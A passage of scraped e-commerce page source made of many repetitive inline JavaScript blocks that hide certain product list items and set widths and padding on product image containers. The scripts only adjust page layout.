prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1878  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXQZ3t4qiArray = document.querySelectorAll('li#product-item_188');
    if(elemXQZ3t4qiArray.length !== 'undefined'){
        elemXQZ3t4qiArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-188");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-188  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEQI88YxrArray = document.querySelectorAll('li#product-item_1831');
    if(elemEQI88YxrArray.length !== 'undefined'){
        elemEQI88YxrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1831");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1831  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNN3kUq0MArray = document.querySelectorAll('li#product-item_2139');
    if(elemNN3kUq0MArray.length !== 'undefined'){
        elemNN3kUq0MArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2139");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2139  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemr0d3jgItArray = document.querySelectorAll('li#product-item_1767');
    if(elemr0d3jgItArray.length !== 'undefined'){
        elemr0d3jgItArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1767");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1767  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemGE8xBs6cArray = document.querySelectorAll('li#product-item_2001');
    if(elemGE8xBs6cArray.length !== 'undefined'){
        elemGE8xBs6cArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2001");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2001  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYrRU5r0DArray = document.querySelectorAll('li#product-item_304');
    if(elemYrRU5r0DArray.length !== 'undefined'){
        elemYrRU5r0DArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-304");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-304  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCylhvrSHArray = document.querySelectorAll('li#product-item_1837');
    if(elemCylhvrSHArray.length !== 'undefined'){
        elemCylhvrSHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1837");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1837  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOq8ZYEzxArray = document.querySelectorAll('li#product-item_2142');
    if(elemOq8ZYEzxArray.length !== 'undefined'){
        elemOq8ZYEzxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2142");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2142  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemxY4rVcOHArray = document.querySelectorAll('li#product-item_1776');
    if(elemxY4rVcOHArray.length !== 'undefined'){
        elemxY4rVcOHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1776");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1776  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemC20QYX0OArray = document.querySelectorAll('li#product-item_2044');
    if(elemC20QYX0OArray.length !== 'undefined'){
        elemC20QYX0OArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2044");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2044  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem9REQDi87Array = document.querySelectorAll('li#product-item_416');
    if(elem9REQDi87Array.length !== 'undefined'){
        elem9REQDi87Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-416");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-416  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZkl1nr8xArray = document.querySelectorAll('li#product-item_1844');
    if(elemZkl1nr8xArray.length !== 'undefined'){
        elemZkl1nr8xArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1844");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1844  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXlUJHkllArray = document.querySelectorAll('li#product-item_2149');
    if(elemXlUJHkllArray.length !== 'undefined'){
        elemXlUJHkllArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2149");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2149  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoFhDAGD2Array = document.querySelectorAll('li#product-item_1782');
    if(elemoFhDAGD2Array.length !== 'undefined'){
        elemoFhDAGD2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1782");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1782  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemslcDIAegArray = document.querySelectorAll('li#product-item_2046');
    if(elemslcDIAegArray.length !== 'undefined'){
        elemslcDIAegArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2046");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2046  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemt2MY15mxArray = document.querySelectorAll('li#product-item_838');
    if(elemt2MY15mxArray.length !== 'undefined'){
        elemt2MY15mxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-838");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-838  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhadGBRsIArray = document.querySelectorAll('li#product-item_1847');
    if(elemhadGBRsIArray.length !== 'undefined'){
        elemhadGBRsIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1847");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1847  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPGzQ6imeArray = document.querySelectorAll('li#product-item_1785');
    if(elemPGzQ6imeArray.length !== 'undefined'){
        elemPGzQ6imeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">    var elem3Is96mGTArray = document.querySelectorAll('li#product-item_2049');
    if(elem3Is96mGTArray.length !== 'undefined'){
        elem3Is96mGTArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2049");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2049  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemm0onocfsArray = document.querySelectorAll('li#product-item_1001');
    if(elemm0onocfsArray.length !== 'undefined'){
        elemm0onocfsArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1001");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1001  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwnC3zKFOArray = document.querySelectorAll('li#product-item_1853');
    if(elemwnC3zKFOArray.length !== 'undefined'){
        elemwnC3zKFOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1853");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1853  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemrqtcyZACArray = document.querySelectorAll('li#product-item_1790');
    if(elemrqtcyZACArray.length !== 'undefined'){
        elemrqtcyZACArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1790");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1790  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCWVjRyEyArray = document.querySelectorAll('li#product-item_2120');
    if(elemCWVjRyEyArray.length !== 'undefined'){
        elemCWVjRyEyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2120");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2120  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemU2X5dFsRArray = document.querySelectorAll('li#product-item_1113');
    if(elemU2X5dFsRArray.length !== 'undefined'){
        elemU2X5dFsRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1113");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1113  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvZ674R5bArray = document.querySelectorAll('li#product-item_1861');
    if(elemvZ674R5bArray.length !== 'undefined'){
        elemvZ674R5bArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1861");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1861  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXUJzJLJoArray = document.querySelectorAll('li#product-item_1803');
    if(elemXUJzJLJoArray.length !== 'undefined'){
        elemXUJzJLJoArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1803");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1803  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemCGP3eNMcArray = document.querySelectorAll('li#product-item_2130');
    if(elemCGP3eNMcArray.length !== 'undefined'){
        elemCGP3eNMcArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2130");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2130  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeTmdAgIfArray = document.querySelectorAll('li#product-item_1487');
    if(elemeTmdAgIfArray.length !== 'undefined'){
        elemeTmdAgIfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1487");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1487  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeLvoKYHLArray = document.querySelectorAll('li#product-item_1869');
    if(elemeLvoKYHLArray.length !== 'undefined'){
        elemeLvoKYHLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1869");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1869  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemBlEammcrArray = document.querySelectorAll('li#product-item_1810');
    if(elemBlEammcrArray.length !== 'undefined'){
        elemBlEammcrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1810");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1810  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem58x7wlLVArray = document.querySelectorAll('li#product-item_2136');
    if(elem58x7wlLVArray.length !== 'undefined'){
        elem58x7wlLVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2136");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2136  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlyTDSD8fArray = document.querySelectorAll('li#product-item_1679');
    if(elemlyTDSD8fArray.length !== 'undefined'){
        elemlyTDSD8fArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1679");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1679  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMa29k9UNArray = document.querySelectorAll('li#product-item_1875');
    if(elemMa29k9UNArray.length !== 'undefined'){
        elemMa29k9UNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1875");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1875  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkriGBaogArray = document.querySelectorAll('li#product-item_144');
    if(elemkriGBaogArray.length !== 'undefined'){
        elemkriGBaogArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-144");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-144  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem5P29MpgJArray = document.querySelectorAll('li#product-item_1830');
    if(elem5P29MpgJArray.length !== 'undefined'){
        elem5P29MpgJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1830");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1830  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJ1J7TOSlArray = document.querySelectorAll('li#product-item_2138');
    if(elemJ1J7TOSlArray.length !== 'undefined'){
        elemJ1J7TOSlArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2138");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2138  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXvgsfhyaArray = document.querySelectorAll('li#product-item_1762');
    if(elemXvgsfhyaArray.length !== 'undefined'){
        elemXvgsfhyaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1762");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1762  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhRlTLqf2Array = document.querySelectorAll('li#product-item_1998');
    if(elemhRlTLqf2Array.length !== 'undefined'){
        elemhRlTLqf2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1998");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1998  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJ3Jt8gMIArray = document.querySelectorAll('li#product-item_288');
    if(elemJ3Jt8gMIArray.length !== 'undefined'){
        elemJ3Jt8gMIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-288");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-288  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKtBQdDY2Array = document.querySelectorAll('li#product-item_1832');
    if(elemKtBQdDY2Array.length !== 'undefined'){
        elemKtBQdDY2Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1832");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1832  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6QUEQ6dEArray = document.querySelectorAll('li#product-item_2141');
    if(elem6QUEQ6dEArray.length !== 'undefined'){
        elem6QUEQ6dEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2141");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2141  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemD0Ibaj9xArray = document.querySelectorAll('li#product-item_1769');
    if(elemD0Ibaj9xArray.length !== 'undefined'){
        elemD0Ibaj9xArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1769");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1769  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemAVBtpaSXArray = document.querySelectorAll('li#product-item_2031');
    if(elemAVBtpaSXArray.length !== 'undefined'){
        elemAVBtpaSXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2031");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2031  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqPiaM2dQArray = document.querySelectorAll('li#product-item_306');
    if(elemqPiaM2dQArray.length !== 'undefined'){
        elemqPiaM2dQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-306");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-306  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTxsqC5A6Array = document.querySelectorAll('li#product-item_1839');
    if(elemTxsqC5A6Array.length !== 'undefined'){
        elemTxsqC5A6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1839");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1839  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkKu8sKi9Array = document.querySelectorAll('li#product-item_2143');
    if(elemkKu8sKi9Array.length !== 'undefined'){
